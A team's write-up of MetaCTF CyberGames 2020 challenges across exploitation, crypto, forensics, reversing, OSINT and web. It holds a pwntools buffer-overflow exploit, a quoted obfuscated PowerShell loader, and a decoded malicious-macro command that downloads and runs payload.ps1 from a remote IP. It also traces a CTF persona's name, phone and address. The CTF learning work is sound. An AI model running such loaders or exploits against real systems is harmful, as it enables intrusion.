Last weekend MetaCTF hosted their annual CyberGames, lasting 24 hours from Sat Oct 24 12PM EDT to Sun Oct 25 12PM EDT. They had over 1500 teams sign up, with tracks for both students and non-students. My friends and I signed up for the student track as press start to braincell and had a fun (and frustrating) time.

As with other CTFs we’ve done, this writeup is by no means conclusive - more of a “throw it on the wall and see what sticks” - and is written by Dean Jiao, Ruju Jambusaria, and me, of course.

There were seven categories overall:

- Binary Exploitation

- Cryptography

- Forensics

- Reverse Engineering

- Reconnaissance

- Web Exploitation

- Other

Binary Exploitation

Baffling Buffer 0

While hunting for vulnerabilities in client infrastructure, you discover a strange service located at

host1.metaproblems.com 5150. You’ve uncovered the binary and source code of the remote service, which looks somewhat unfinished. The code is written in a very exploitable manner. Can you find out how to make the program give you the flag?

Looking at the source code, we can see that the main function is this vuln(): it has a buffer for 48 characters, but it doesn’t actually check the contents and their length:

void vuln() {

int isAuthenticated = 0;

char buf[48];

puts("Enter the access code: ");

gets(buf);

puts("TODO: Implement access code checking.");

if(isAuthenticated) {

system("/bin/cat flag.txt");

}

else {

puts("Invalid auth!");

}

}

Notice how the access code isn’t checked at all, and isAuthenticated is never modified. We want isAuthenticated to be any value other than 0, so that it will register as true.

So, we can modify isAuthenticated by overflowing the buffer (by entering > 48 characters1), which will then print out the flag and cause a segmentation fault.

Flag: MetaCTF{just_a_little_auth_bypass}

Baffling Buffer 1

After pointing out the initial issue, the developers issued a new update on the login service and restarted it at host1.metaproblems.com 5151. Looking at the binary and source code, you discovered that this code is still vulnerable.

Looking at the source code we have:

void win() {

system("/bin/cat flag.txt");

exit(0);

}

void vuln() {

char buf[48];

puts("Enter the access code: ");

gets(buf);

if(strcmp(buf, "Sup3rs3cr3tC0de") == 0) {

puts("Access granted!");

}

else {

puts("Invalid auth.");

exit(-1);

}

}

We want to get to the win() function, so we want to overflow the buf array again. However, just entering long garbage won’t work - strcmp will compare it to the Sup3rs3cr3tC0d3 and then exit immediately.

strcmp compares strings until the \0 character - the null terminator in C-strings. We can take advantage of this by beginning our string with the Sup3rs3cr3tC0d3, adding a null terminator, and then flooding the rest of the buffer with garbage.2

Here’s how I did that using pwntools:

from pwn import *

elf = ELF("./bb1")

p = remote("host1.metaproblems.com", 5151)

# p = process("./bb1")

payload = b"Sup3rs3cr3tC0de\0" + b"A"*40 + p64(elf.sym["win"])

p.recv()

p.sendline(payload)

p.interactive()

Running this Python script will then print out the flag.

Flag: MetaCTF{c_strings_are_the_best_strings}

Tools: pwntools

Cryptography

Crypto Stands for Cryptography

The data security team said they currently use something called Base64 to “encrypt” data. They want to know if that’s a secure way to store sensitive data, and provided a sample of data. Is it secure? Can you crack it?

TWV0YUNURntiYXNlNjRfZW5jMGRpbmdfaXNfbjB0X3RoZV9zYW1lX2FzX2VuY3J5cHRpMG4hfQ==

The == is a telltale sign of base64 so that’s exactly what Ruju tried to decode.

Entering given text in a Base64 decoder and hitting decode will then give us the flag.

Flag: MetaCTF{base64_enc0ding_is_n0t_the_same_as_encrypti0n!}

Tools: Base64 decoder

ROT 26

We’ve applied some encoding to obfuscate our messages. There’s no way you can figure out the original message now?! I applied the unbreakable ROT 26 algorithm:

g!0{]n`7*+0y~+1|(!y.+0yKM9

To solve this, Dean wrote a great Python script that rotates each character by 26, using their ASCII values. Since there’s a chance that the ASCII values fall below 33 (where the characters like “Space”, “ESC”, etc. begin), the script will move it to the ‘end’ of the ASCII table by adding 94.

a=''

for i in input:

num = ord(i) - 26

if num < 33:

num += 94

a += chr(num)

Flag: MetaCTF{not_double_rot_13}

Fun fact: This can actually also be solved using dcode, with the ASCII[!-~]+26 variant.

Welcome to the Obfuscation Games!

During a recent incident response investigation, we came across this suspicious command executed by an attacker, and we’d like you to analyze it. Malware authors like to obfuscate their payloads to make it harder, but we’re sure you’re up to the task. See if you can figure out what’s happening without even running it!

$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAEFgjl8A/xXMMQrCQBCF4as8FltPIFaCnV3A8jFmn8ngupuYaUS8e5LyL77//vHQcWxLIHWj8Cw2wBd4RWyp2resjMm+pVlOJxzmGWekm8Iu3fU3ScXrwIf1L26C+4CtijukBY3hb/3TCj2Ieh9qAAAA"));IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();

The two key things I notice there are:

[Convert]::FromBase64String, andCompression.GzipStream

So, if we use Cyberchef and use the recipes “From Base64”, followed by “Gunzip” (to decompress the gzip compression), we can get the decoded content and flag:

Write-host "The flag is in the encoded payload"; $qq = "MetaCTF{peeling_back_the_flag_one_code_at_a_time}"

Flag: MetaCTF{peeling_back_the_flag_one_code_at_a_time}

Tools: Cyberchef

The Last Great Zip File

Help! I’ve created a zip archive that contains my favorite flag, but I forgot the password to it. Can you help me recover my flag back?

I originally wanted to try using john for this challenge, but I had some trouble using the zip2john tool to get the password hash from the zipfile.

Instead, I found an online tool for zip file password removal.3 Running the zip file through this tool gave the password Soldat*13, which then gave us this picture of a flag:

Flag: MetaCTF{crack_the_planet}

Tools: zip file password removal

Forensics

Forensics 101

Sometimes in forensics, we run into files that have odd or unknown file extensions. In these cases, it’s helpful to look at some of the file format signatures to figure out what they are. We use something called “magic bytes” which are the first few bytes of a file.

What is the ASCII representation of the magic bytes for a RAR archive?

Ruju googled ASCII representation of the magic bytes for a RAR archive and clicked the first link about magic bytes. This page shows the magic bytes for a lot of file types. Looking under RAR gave the RAR file’s magic bytes.

Flag: "Rar!...."

Further reading: List of magic bytes

Staging in 1..2..3

The Incident Response (IR) team identified evidence that a Threat Actor accessed a system that contains sensitive company information. The Chief Information Security Officer (CISO) wants to know if any data was accessed or taken. There was a suspicious file created during the timeframe of Threat Actor activity:

C:\123.tmp. Can you check it out?

Running file against this ‘tmp’ file shows that it’s actually a RAR file. Either unzipping it or browsing it (in, say, WinRAR) will give a folder name with the flag.

Flag: MetaCTF{definitely_n0t_all_0f_y0ur_sensitive_data}

Tools: file

Publish3r

We believe we found a malicious file on someone’s workstation. Judging by looking at it, the file likely came from a phishing email. Anyways, we’d like you to analyze the sample, so we can see what would have happened if it executed successfully. That way we can hunt for signs of it across the enterprise. Your flag will be the URL that the malware is trying to reach out to! Can you do it? Format:

MetaCTF{http://.........}

Once we unzipped the file, we found out from Windows Defender that the virus was called Trojan:O97M/Sadoca.C!ml and it was contained within a Publisher file called Publish3r.pub.

Since this was an Office file, we tried finding a tool to analyse Office macros, and we found oledump. Running the file against oledump gave us:

> py oledump_V0_0_54/oledump.py Publish3r/Publish3r.pub

[...]

10: 21504 'Quill/QuillSub/CONTENTS'

11: 420 'VBA/PROJECT'

12: 65 'VBA/PROJECTwm'

13: m 771 'VBA/VBA/Module1'

14: M 3043 'VBA/VBA/ThisDocument'

[...]

According to that post about oledump, the M on line 14 indicates that a VBA macro was detected. If we run oledump with the option -sf 14, we can dig into the 14th file.

> py oledump_V0_0_54/oledump.py Publish3r/Publish3r.pub

...

Dim RetVal

RetVal = Shell("C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec Bypass -windowstyle hidden -enc SQBFAHgAIAAoACgAbgBFAFcALQBPAEIASgBlAEMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACgAIgBoAHQAdABwADoALwAvADEAMwAuADMANwAuADEAMAAuADEAMAA6ADQANAA0ADMALwBkAG8AYwAvAHAAYQB5AGwAbwBhAGQALgBwAHMAMQAiACkAKQApAA==", 1)

Taking the long string after -enc, it looks like a Base64 string again with the characteristic ==. Running it through a Base64 decoder, we get:

I.E.x. .(.(.n.E.W.-.O.B.J.e.C.t. .n.e.t...w.e.b.c.l.i.e.n.t.)...d.o.w.n.l.o.a.d.s.t.r.i.n.g.(.(.".h.t.t.p.:././.1.3...3.7...1.0...1.0.:.4.4.4.3./.d.o.c./.p.a.y.l.o.a.d...p.s.1.".).).).

Once we remove the periods, we’ll have the flag.

Flag: MetaCTF{http://13.37.10.10:4443/doc/payload.ps1}

Tools: oledump, Cyberchef

Open Thermal Exhaust

Our TCP connect Nmap scan found some open ports it seems. We may only have a pcap of the traffic, but I’m sure that won’t be a problem! Can you tell us which ones they are? The flag will be the sum of the open ports. For example, if ports 25 and 110 were open, the answer would be MetaCTF{135}.

Opening the pcap file in Wireshark, if we apply the filter (tcp.flags.ack == 1) && (tcp.flags.syn == 1), the results will be ports where the server actually responded to the connection request - meaning that they’re open.

Summing the port numbers together, we get:

80 + 443 + 23 + 21 + 53 + 22 + 3128 = 3770

Flag: MetaCTF{3770}

Tools: Wireshark

Further reading: TCP 3-way handshake

Reverse Engineering

[REDACTED]

The CEO of Cyber Corp has strangely disappeared over the weekend. After looking more into his disappearance Local Police Department thinks he might have gotten caught up into some illicit activities. The IT Department just conducted a search through his company-provided laptop and found an old memo containing a One Time Password to log into his e-mail. However it seems as if someone has redacted the code, can you recover it for us?

We’re given a PDF where the code is covered by a black box. It appears to be a scanned PDF, so we can’t highlight any of the text (and potentially the text underneath the box).

![Black text on white background: “Upon request, we have reset your backup Two-Factor Authentication code. Please store this document in a secure place and destroy it once the code has been used. CODE: [black box]](/img/metactf-2020/memo.png)

However, if we open the PDF in Adobe Acrobat Reader and try to edit it, it’ll immediately remove the box and show the flag.

Flag: MetaCTF{politics_are_for_puppets}

Tools: Adobe Acrobat Reader

Password Here Please [unfinished]

I forgot my bank account password! Luckily for me, I wrote a program that checks if my password is correct just in case I forgot which password I used, so this way I don’t lock myself out of my account. Unfortunately, I seem to have lost my password list as well…Could you take a look and see if you can find my password for me?

⭐ This was Joyce’s favourite challenge!

We’re given a Python script to validate the user’s password. It checks the length, and then splits the password into 3 different “chunks” and validates each chunk separately.

In the length check:

if(len(password[::-2]) != 12 or len(password[17:]) != 7):

print("Woah, you're not even close!!")

return False

pwlen = len(password)

From this, we can tell that the password length will be 24 characters, because len(password[::-2]) will count every other character, giving us 12 characters, and len(password[17:]) will give us 7 characters from the 17th character onward.

For the first chunk:

chunk1 = 'key'.join([chr(0x98 - ord(password[c]))

for c in range(0, int(pwlen / 3))])

if "".join([c for c in chunk1[::4]]) != '&e"3&Ew*':

print("You call that the password? HA!")

return False

In the first line, we’re taking the ASCII value of each password character (i.e. ord(password[c])) and subtracting it from 152, which is the decimal version of 0x98.

Then, we convert that value back to a character using chr, and we join it all with the word key. This creates a string like _key_key_key (etc.) where the _ is a character from our password. We call this string chunk1.

We then check what every fourth character of chunk1 is - every fourth character being the slots that were originally in the password.

We’re given the characters to check with, so we can then do some ASCII math by subtracting their ASCII value from 152 to get the original password characters in the chunk.

chunk1 = "r3verS!n"

For the second chunk, we have:

chunk2 = [ord(c) - 0x1F if ord(c) > 0x60

else (ord(c) + 0x1F if ord(c) > 0x40 else ord(c))

for c in password[int(pwlen / 3) : int(2 * pwlen / 3)]]

ring = [54, -45, 9, 25, -42, -25, 31, -79]

for i in range(0, len(chunk2)):

if(0 if i == len(chunk2) - 1 else chunk2[i + 1]) != chunk2[i] + ring[i]:

print("You cracked the passwo-- just kidding, try again! " + str(i))

return False

We start by modifying the ASCII value for each character again. To make the list comprehension a little more readable, we can visualize it like so, where new_char will be part of the chunk2 array.

for c in second_third_of_password:

if ord(c) > 96:

new_char = ord(c) - 31

elif ord(c) > 64:

new_char = ord(c) + 31

else:

new_char = ord(c)

We then define a new array, ring, and iterate through the chunk2 array and compare it to the ring array.

For any i-th iteration, we want to check if chunk2[i+1] == chunk2[i] + ring[i]. If chunk2[i] is the last item in the array, we’ll use 0 as a placeholder for the ‘next’ value.

If we start from the last value, we see that we’re checking 0 == chunk2[7] + ring[7], where ring[7] = 79. This will give us the value of chunk2[7] - 79.

From there, we can make our way backwards through the array, and get the values of each chunk2 character.

Then, based on the if statement from before, we can calculate what the original ASCII value of each password character in our second check was.

chunk1 = "r3verS!n"

chunk2 = "g_pyTh0n"

Post-CTF: Unfortunately we didn’t get a chance to finish this challenge. However, after looking at another’s solutions, we were able to figure out how to approach the third chunk.

code = 0xaace63feba9e1c71ef460e6dbf1b1fbabfd7e2e35401440ac57e93bd9ba41c4fbd5d437b1dfab11fe7a1c6c2035982a71765fc9a7b32ccef695dffb71babe15733f5bb29f76aae5f80fff

valid = True

for i in range(0, len(chunk3)):

if(ord(chunk3[i]) < 0x28):

valid = False

code -= (257 ** (ord(chunk3[i]) - 0x28)) * (1 << i)

We were given the hint to try looking at the given code in base 257, so we tried converting it:

def to_basen_str(n,base):

if n < base:

return [n]

else:

# divide by base and append the remainder

return to_basen_str(n // base,base) + [n % base]

z = to_basen_str(code,257)

This creates an array where each slot is a ‘place’ value in our base 257 number.

[8, 0, 0, 0, 128, 0, 0, 0, 0, 0, 0, 0, 2, 0, 0, 0, 0, 0, 0, 17, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 0, 0, 0, 0, 0, 4, 0, 0, 0, 0, 0, 0, 0, 0, 32, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]

We know that:

- Our goal is to reduce

codeto 0 - We do this by subtracting

(257 ** ascii) * (1 << i)fromcode

Let’s take a step back. Instead of thinking of this in base 257, let’s think of a simpler number, in a more familiar base (10). For example, 100600905000.

To reduce 100600905000 to 0, we need to subtract the following from it:

10^3 * 5

10^5 * 9

10^8 * 6

10^11 * 1

So back to our base 257 string. Let’s pull out all the indices that have a non-zero value:

ind 30, num 32

ind 39, num 4

ind 45, num 64

ind 55, num 17

ind 62, num 2

ind 70, num 128

ind 74, num 8

We know that we have to subtract those values from code, so let’s rewrite them like we did with the base 10 string:

# 257^(ascii) * (1 << i)

257^30 * 32

257^39 * 4

257^45 * 64

257^55 * 17

257^62 * 2

257^70 * 128

257^74 * 8

In this format, it’s a lot easier to understand: the indices are our exponents, which are actually the ASCII values of our password characters (minus 40!).

Notice, though, that we pulled 7 indices, but we know that there should be 8. We also know that each number should be a power of 2,4 for 2^0 all the way to 2^7, but we have the number 17 and we’re missing the number 1.

But what if there were two characters that mapped to index 55? We could then split 17 into two powers of 2, 16 and 1.

Here’s our final list:

ind 55, num 1

ind 62, num 2

ind 39, num 4

ind 74, num 8

ind 55, num 16

ind 30, num 32

ind 45, num 64

ind 70, num 128

Doing some ASCII math again (adding 40) with the indices, we finally get the final chunk of our password:

chunk1 = "r3verS!n"

chunk2 = "g_pyTh0n"

chunk3 = "_fOr_FUn"

Putting it all together, we finally get the flag.

Flag: r3verS!ng_pyTh0n_fOr_FUn

Tools: ASCII table

Reconnaissance

Big Breaches



How many unique emails were exposed in the biggest single collection of breached usernames/passwords? Provide the answer (flag) in the format MetaCTF{number}

There’s a site called Have I Been Pwned, where you can enter your email to see if your information has ever been breached. They also conveniently keep a list of the largest data breaches ever:

Flag: MetaCTF{772,904,991}

Further reading: Have I Been Pwned,

the Collection #1 data breach

Not So Itsy Bitsy Spider

Recent reporting indicates that a prominent ransomware operator, known as WIZARD SPIDER, was able to deploy Ryuk ransomware in an environment within 5 hours of compromise. What recent, critical vulnerability was exploited in this environment to gain elevated privileges? The flag will be in the following format: CVE-XXXX-XXXX.

“WIZARD SPIDER” and “RYUK” sound like pretty unique names, so Googling those together brought me to this blog post from the DFIR Report. It’s from last week, and it also mentions that they were able to do it in 5 hours.

The second sentence contains the name and number of the CVE, which gives us the flag.

Flag: CVE-2020-1472

Further reading: Ryuk in 5 hours

Diving into the Announcement

Vulnerabilities are patched in software all the time, and for the most serious ones, researchers work to build proof-of-concept (POC) exploits for them. As defenders, we need to continuously monitor when new public exploits drop, figure out how they work, and ensure we’re protected against them. Recently, Microsoft announced CVE-2020-1472. Your task is to locate a public exploit for it and identify the vulnerable function that the POCs call. The flag will be the function’s name.

This is the same CVE from the previous challenge! From the blog post, we know its common name, Zerologon, so we can start Googling for POC exploits from there.

That led me to this Github repo, and specifically this Github file.

If we scroll down to the exploit() function, we see this method call:

request = nrpc.NetrServerPasswordSet2()

Which gives us our flag.

Flag: NetrServerPasswordSet2

Further reading: POC Exploit

Finding Mr Casyn

We’re looking for a Mr. Casyn, who has been reported missing. We believe he lives in the Chicagoland area, but don’t think he’s in Illinois proper. We need your help finding him and identifying the right Mr. Casyn will help us begin our search. The flag for this challenge is the first name of Mr. Casyn.

We started out with understanding what exactly Chicagoland is. Turns out it’s a name for “Chicago and cities nearby”, and stretches into both Wisconsin and Indiana.

We knew from the challenge description that Mr. Casyn wasn’t in Illinois, so we looked at a map and determined that Gary, Indiana and Kenosha, Wisconsin were also possible places he could be.

When we failed to find him there, we got a list of cities in Chicagoland and figured out we missed one possible city - Hammond, Indiana.

Searching for Casyn in Hammond, Indiana gave us his LinkedIn and (now-defunct) Facebook pages, which told us his first name was Vedder.

Flag: Vedder

Ring Ring

We want to try and reach out to Mr. Casyn via telephone. Can you figure out his phone number? Flag format: XXX-XXX-XXXX. Example: 123-456-7890

⭐ This was Dean’s favourite challenge!



Now that we had Casyn’s first name and LinkedIn, we also got access to his personal website. This also listed his Github profile, and we noticed that his personal website was also hosted on Github.

Looking through each commit individually, Dean found a commit where Casyn’s number was visible:

Flag: 929-249-4018

Hangout Spots



There was no reply from Mr. Casyn’s phone. Can you find out where he likes to frequently hang out so we can look for clues of where he’s been recently? Once you find the image, think of how we can use what we know to geolocate the image based on what’s in the picture. Flag format is street name, city, state abbreviation zip code. Example: 301 Park Ave, New York, NY 10022

⭐ This was Ruju’s favourite challenge!

On Casyn’s website, he has a photo of a place called “Theo’s”, with a caption “I don’t get to go here often, but I love it when I can!”.

However, looking through his commit history, Casyn has a commit that shows he used to have a different picture there with the caption “Love spending time here!”.

Going to that Imgur link shows this photo:

This gives us a few pieces of information:

- There’s a tower close by

- There’s a parking lot

- The building has reddish-brick

- The roof is sloped, not flat

- The building has two stories and lots of windows

- The sun is in our eyes, meaning that way is either east or west

We weren’t really sure what to do with the tower information - although we acknowledged it would be super useful - so we tried to look for sloping roofs near parking lots in Hammond, Indiana on Google Maps satellite view.

We especially tried to focus on places that were close to either Casyn’s workplace (Planet Fitness) or the Theo’s he mentioned he liked to go to sometimes.

After a lot of searching, we weren’t really getting anywhere. We went back to the photo and tried to think about what kind of building this could be. It didn’t look industrial, nor like a mall or plaza, but we agreed that it could be some kind of community centre or library. With some zooming, we spotted some books in the second-story windows, so we tried searching for libraries in Hammond.

Turns out there’s only one! And it has reddish brick, and a sloped roof, and is next to a parking lot …

Thankfully, Google Maps gave us the full address, which was the flag.

Flag: 564 State St, Hammond, IN 46320

Web Exploitation

High Security Fan Page

Uh oh, I woke up to hear that some Swifties seem to have sabotaged my Katy Perry fan page! After writing about why KP is clearly the better artist, I believe they hacked into the system and somehow changed my password! I need to publish a big story today before TMZ steals my scoop, however I can’t find my way back into the admin panel. Can you please help me out by finding my password so I can get back to work?

Clicking the site linked takes you to a page with only this on it:



Opening up dev tools and going to the Debugger panel (the Sources panel on Chrome) gives us this:

Flag: MetaCTF{So_You_Wanna_Play_With_Magic}

Tools: Browser dev tools

Bonus: You can either enter the credentials ChrisM and MetaCTF{So_You_Wanna_Play_With_Magic} to get to the Admin Panel or you can just nagivate to /adminpanel.html



The Admin Panel:

Barry’s Web Application

